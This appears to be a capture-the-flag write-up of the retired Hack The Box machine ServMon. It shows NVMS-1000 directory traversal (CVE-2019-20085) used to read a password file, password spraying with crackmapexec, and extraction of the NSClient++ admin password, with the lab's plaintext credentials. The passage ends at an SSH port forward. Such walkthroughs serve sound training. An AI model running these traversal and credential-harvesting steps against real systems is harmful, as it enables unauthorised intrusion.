HTB - Servmon
 Servmon Machine info card
Machine info table
| Play ServMon on Hack The Box | |
| Difficulty | Easy |
| OS | Windows |
| Released Date | 12-04-2020 |
| Machine State | Retired |
Synopsis
Servmon, an easy difficulty Windows box, features a website that runs a vulnerable version of NVMS-1000. We will go on to exploit the Directory Traversal vulnerability present in the NVMS-1000 to get the login credentials. Once inside the host, thanks to a misconfiguration, we will be able to find the administrator password for the NSClient++ application and use this for privilege escalation.
Walkthrough Summary
As usual I will be using MITRE ATT&CK as a guideline for this walkthrough.
The summary of the attack steps according to MITRE ATT&CK guidelines is as follows:
| Enterprise tactics | Technique | Software / Tool |
|---|---|---|
| TA0007: Discovery | T1046: Network Service Scanning | nmap |
| TA0007: Discovery | T1083: File and Directory Discovery | ftp |
| TA0006: Credential Access | T1110.003: Brute Force (Password Spraying) | crackmapexec |
| TA0006: Credential Access | T1552.001: Credentials in Files | NSClient++ |
| TA0004: Privilege Escalation | T1068: Exploitation for Privilege Escalation | NSClient++ |
TA0007: Discovery (Reconnaissance)
T1046: Network Service Scanning
TCP Port Scan
As always, I will use nmap to run the port scan against all the ports.
0hmsec@kali:-$ nmap -p- --min-rate 10000 10.10.10.184
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 10:50 IST
Nmap scan report for 10.10.10.184
Host is up (0.038s latency).
Not shown: 65518 closed tcp ports (reset)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
5666/tcp  open  nrpe
6063/tcp  open  x11
6699/tcp  open  napster
8443/tcp  open  https-alt
49664/tcp open  unknown
49665/tcp open  unknown
49666/tcp open  unknown
49667/tcp open  unknown
49668/tcp open  unknown
49669/tcp open  unknown
49670/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 8.78 seconds
nmap scan shows 17 open ports. Performing Service scan on the open TCP ports.
0hmsec@kali:-$ nmap -p21,22,80,135,139,445,5666,6063,6699,8443,49664,49665,49666,49667,49668,49669,49670 -sC -sV 10.10.10.184 -oA nmap/tcp-scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 10:53 IST
Nmap scan report for 10.10.10.184
Host is up (0.037s latency).
PORT      STATE SERVICE       VERSION
21/tcp    open  ftp           Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22  06:35PM       <DIR>          Users
22/tcp    open  ssh           OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA)
|   256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA)
|_  256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519)
80/tcp    open  http
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
|   GetRequest, HTTPOptions, RTSPRequest:
|     HTTP/1.1 200 OK
|     Content-type: text/html
|     Content-Length: 340
|     Connection: close
|     AuthInfo:
|     <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
|     <html xmlns="http://www.w3.org/1999/xhtml">
|     <head>
|     <title></title>
|     <script type="text/javascript">
|     window.location.href = "Pages/login.htm";
|     </script>
|     </head>
|     <body>
|     </body>
|     </html>
|   NULL:
|     HTTP/1.1 408 Request Timeout
|     Content-type: text/html
|     Content-Length: 0
|     Connection: close
|_    AuthInfo:
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
5666/tcp  open  tcpwrapped
6063/tcp  open  tcpwrapped
6699/tcp  open  tcpwrapped
8443/tcp  open  ssl/https-alt
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after:  2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
|   FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
|     HTTP/1.1 404
|     Content-Length: 18
|     Document not found
|   GetRequest:
|     HTTP/1.1 302
|     Content-Length: 0
|     Location: /index.html
|     workers
|_    jobs
| http-title: NSClient++
|_Requested resource was /index.html
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  msrpc         Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
---[snip]---
Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2025-02-06T05:09:12
|_  start_date: N/A
|_clock-skew: -16m35s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.09 seconds
UDP Port Scan
It is always advisable to not ignore scanning UDP ports as well. So, running the UDP scan while enumerating the open TCP ports is my recommendation. I keep repeating this in all my posts because if this becomes a practice, it might become useful someday.
Finding open UDP ports.
0hmsec@kali:-$ nmap -p- -sU --min-rate 10000 10.10.10.184
Since nmap scan shows 0 open ports, there is no need to continue scanning further.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 11:04 IST
Warning: 10.10.10.184 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.184
Host is up (0.038s latency).
All 65535 scanned ports on 10.10.10.184 are in ignored states.
Not shown: 65462 open|filtered udp ports (no-response), 73 closed udp ports (port-unreach)
Nmap done: 1 IP address (1 host up) scanned in 72.93 seconds
T1083: File and Directory Discovery
If we are dealing with a windows machine, I always tend to check FTP and SMB (if they are open) for any interesting files.
FTP (TCP 21)
If FTP port is open, we should always check if the anonymous login works. We can use the word “anonymous” in the place of username and password.
0hmsec@kali:-$ ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:0hmsec): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49680|)
150 Opening ASCII mode data connection.
02-28-22  06:35PM       <DIR>          Users
226 Transfer complete.
ftp>
Anonymous login successful! We can find the “Users” directory has been shared. This might actually be the “C:\Users” directory of a windows machines. Let’s enumerate to find out what we can find.
ftp> cd Users
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49683|)
150 Opening ASCII mode data connection.
02-28-22  06:36PM       <DIR>          Nadine
02-28-22  06:37PM       <DIR>          Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
---[snip]---
ftp> get Confidential.txt
local: Confidential.txt remote: Confidential.txt
229 Entering Extended Passive Mode (|||49686|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************|   168        4.45 KiB/s    00:00 ETA
226 Transfer complete.
WARNING! 6 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
168 bytes received in 00:00 (4.43 KiB/s)
---[snip]---
ftp> cd Nathan
250 CWD command successful.
---[snip]---
ftp> get "Notes to do.txt"
local: Notes to do.txt remote: Notes to do.txt
229 Entering Extended Passive Mode (|||49689|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************|   182        4.76 KiB/s    00:00 ETA
226 Transfer complete.
WARNING! 4 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
182 bytes received in 00:00 (4.75 KiB/s)
Enumerating around we found two files:
Users/Nadine/Confidential.txtUsers/Nathan/"Notes to do.txt"
File-1: Confidential.txt
Let’s read the contents of the “Confidential.txt” file.
0hmsec@kali:-$ cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop.  Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
The user Nadine has left a message to Nathan about a file. We can determine the full location of the file from the message - C:\Users\Nathan\Desktop\Passwords.txt.
File-2: “Noted to do.txt”
0hmsec@kali:-$ cat 'Notes to do.txt'
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
In this file, there are references for NVMS and NSClient. Let’s keep note of all these information and continue with our enumeration.
SMB (TCP 139,445)
0hmsec@kali:-$ smbclient -N -L //10.10.10.184/
session setup failed: NT_STATUS_ACCESS_DENIED
Anonymous login of SMB failed. So, we can continue with the enumeration of other ports.
Website Discovery
80
If we navigate to http://10.10.10.184/, we see there is NVMS-1000 running and it gets redirected to http://10.10.10.184/Pages/login.htm.
 http://10.10.10.184/
If we google around, we find a vulnerability associated with NVMS-1000.
 CVE-2019-20085
T1083: File and Directory Discovery
CVE-2019-20085
Reading about the CVE-2019-20085, we find that it is a Directory Traversal vulnerability in the NVMS-1000. NVMS-1000 is a CMS software that is specially designed for network video surveillance.
Also, a quick search with searchsploit in kali gives us the exploit code. Let’s check it out.
0hmsec@kali:-$ searchsploit "nvms 1000"
--------------------------------------------- ---------------------------------
 Exploit Title                               |  Path
--------------------------------------------- ---------------------------------
NVMS 1000 - Directory Traversal              | hardware/webapps/47774.txt
TVT NVMS 1000 - Directory Traversal          | hardware/webapps/48311.py
--------------------------------------------- ---------------------------------
Shellcodes: No Results
0hmsec@kali:-$ searchsploit -m 48311.py
  Exploit: TVT NVMS 1000 - Directory Traversal
      URL: https://www.exploit-db.com/exploits/48311
     Path: /usr/share/exploitdb/exploits/hardware/webapps/48311.py
    Codes: CVE-2019-20085
 Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /home/kali/hackthebox/machines/Windows/ServMon/48311.py
Exploit-1: POC
You can go ahead and use the above python script.
But if you are interested, you can check out my POC written in bash. I have tried to add in as much comments as possible for easy understanding of the code.
In this example, I will use my POC for exploitation.
0hmsec@kali:-$ chmod +x cve-2019-20085-poc.sh
0hmsec@kali:-$ ./cve-2019-20085-poc.sh -u http://10.10.10.184/ -f Users/Nathan/Desktop/Passwords.txt
Target URL: http://10.10.10.184/../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
Directory Traversal Succeeded!
Reading the file: Users/Nathan/Desktop/Passwords.txt.
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
As you can see, we have read the file Users/Nathan/Desktop/Passwords.txt, which was referenced in one of the files, “Confidential.txt” which we found on the FTP share. “Passwords.txt” seems to be a bunch of potential passwords.
Exploit-2: Burp Suite
I will show you one more way of achieving Directory traversal. It is through modifying and sending the GET request in Burp Suite.
 Burp Suite
8443
If we look at the nmap results, we can see that there is a NSClient++ instance running on this port 8443. Before we continue with the found passwords, let’s enumerate this port as well.
 NSClient++ in Firefox
For some reason, the full page is not loading when I try it with Firefox. But trying with Chrome, shows a login page as below.
 NSClient++ in Chrome
T1110.003: Brute Force (Password Spraying)
With the information we have got so far, we are able to create a list of usernames and passwords.
Usernames
From the FTP share, we can find two users called “Nadine” and “Nathan”. This being a windows machine, we can confidently add one more user, “Administrator”. I am saving it as users.txt.
Administrator
Nadine
Nathan
Passwords
The list of passwords would be in passwords.txt.
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Brute Force
Now we are going to use one of the most useful tools when it comes to Windows Penetration Testing, called crackmapexec.
0hmsec@kali:-$ crackmapexec smb 10.10.10.184 -u users.txt -p passwords.txt --continue-on-success
SMB         10.10.10.184    445    SERVMON          [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Administrator:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nadine:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB         10.10.10.184    445    SERVMON          [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
Don’t forget to use
--continue-on-successoption while brute forcing withcrackmapexecbecause in some scenarios more than one user might have the same password. This option will continue the brute force until the end of list.
Found Credentials
From the output, we found a working credentials - Nadine:L1k3B1gBut7s@W0rk.
Shell as Nadine
Since the SSH port (TCP 22) is open, we can try to login with these credentials.
0hmsec@kali:-$ ssh Nadine@10.10.10.184
The authenticity of host '10.10.10.184 (10.10.10.184)' can't be established.
ED25519 key fingerprint is SHA256:WctzSeuXs6dqa7LqHkfVZ38Pppc/KRlSmEvNtPlwSoQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.184' (ED25519) to the list of known hosts.
Nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
USER flag
Thus, we have found our user.txt flag.
nadine@SERVMON C:\Users\Nadine\Desktop>type user.txt
27f0f2ee608...................
TA0004: Privilege Escalation
Earlier, from the file on ftp - “Notes to do.txt” and the service running on port 8443, we found out about NSClient++.
nadine@SERVMON c:\Program Files>dir
 Volume in drive C has no label.
 Volume Serial Number is 20C1-47A1
 Directory of c:\Program Files
02/28/2022  06:55 PM    <DIR>          .
02/28/2022  06:55 PM    <DIR>          ..
03/01/2022  01:20 AM    <DIR>          Common Files
11/11/2019  06:52 PM    <DIR>          internet explorer
02/28/2022  06:07 PM    <DIR>          MSBuild
02/28/2022  06:55 PM    <DIR>          NSClient++
02/28/2022  06:46 PM    <DIR>          NVMS-1000
02/28/2022  06:32 PM    <DIR>          OpenSSH-Win64
---[snip]---
We can see that NSClient++ is installed on the system. NSClient++ is a monitoring agent for Windows that integrates with Nagios and other monitoring tools to track system performance and services.
We find the executable file called nscp.exe inside the “NSClient++” folder. Let’s try to run it.
nadine@SERVMON c:\Program Files\NSClient++>nscp.exe --help
Allowed options:
---[snip]---
Common options:
  --help                        Show the help message for a given command
  --no-stderr                   Do not report errors on stderr
  --version                     Show version information
---[snip]---
As you can see, we can use the --version option to check for the installed version information.
nadine@SERVMON c:\Program Files\NSClient++>nscp.exe --version
NSClient++, Version: 0.5.2.35 2018-01-28, Platform: x64
In searchsploit, we find reference to two exploits for the same NSClient++ version 0.5.2.35.
searchsploit "NSClient++"
----------------------------------------------------------- ---------------------------------
 Exploit Title                                             |  Path
----------------------------------------------------------- ---------------------------------
NSClient++ 0.5.2.35 - Authenticated Remote Code Execution  | json/webapps/48360.txt
NSClient++ 0.5.2.35 - Privilege Escalation                 | windows/local/46802.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Let’s checkout 46802 as it is the exploit for Privilege Escalation. The same can be found in this exploit-db page.
As per this page, the prerequisites for the exploit to work are:
- Should have local access to the system - which we have,
- NSClient++ should be running with web server enabled - I will show you how to check in the following section.
T1552.001: Credentials in Files
Step-1:
The first step given in this page is to find the web administrator’s password. This also becomes a way of checking if a web server is enabled or not. If the web server is enabled, we will be able to find the stored clear-text password.
Googling around, I found three ways to find the NSClient++’s configuration.
Command-1:
The below command was given in the exploit-db page.
nadine@SERVMON c:\Program Files\NSClient++>nscp web -- password --display
Current password: ew2x6SsGTxjRwXOT
We have actually found the web administrator’s password. It proves that the web server is enabled. So, our prerequisite-2 is satisfied.
Command-2:
nadine@SERVMON c:\Program Files\NSClient++>nscp settings --show
INI settings: (ini://${shared-path}/nsclient.ini, c:\Program Files\NSClient++/nsclient.ini)
This command shows you where the configuration file is present, which then you can open to find the configuration.
nadine@SERVMON c:\Program Files\NSClient++>type "c:\Program Files\NSClient++\nsclient.ini"
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help

; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
---[snip]---
Command-3:
This below command will list every configuration that is not default.
nadine@SERVMON c:\Program Files\NSClient++>nscp settings --list
---[snip]---
/settings/NRPE/server.verify mode=peer-cert
/settings/default.allowed hosts=127.0.0.1
/settings/default.password=ew2x6SsGTxjRwXOT
/settings/external scripts/wrappings.bat=scripts\\%SCRIPT% %ARGS%
---[snip]---
T1068: Exploitation for Privilege Escalation
NSClient++ Exploit
There are actually two ways for Privilege Escalation.
Exploit-1:
Step-2:
The next step is to login and enable certain modules in the application. From the above outputs, we can understand two important information.
 NSClient++’s Configuration
- The password is
ew2x6SsGTxjRwXOT. - It only allows to be accessed from
127.0.0.1.
Therefore, the most obvious way would be to create a local port forward through SSH (using Nadine’s credentials) and access it to login to NSClient++.
0hmsec@kali:-$ ssh -L 8443:127.0.0.1:8443 Nadine@10.10.10.184
Nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
Now, if we access it via http://127.0.0.1:8443, we are able to login with the NSClient++ web administrator’s password that we found.
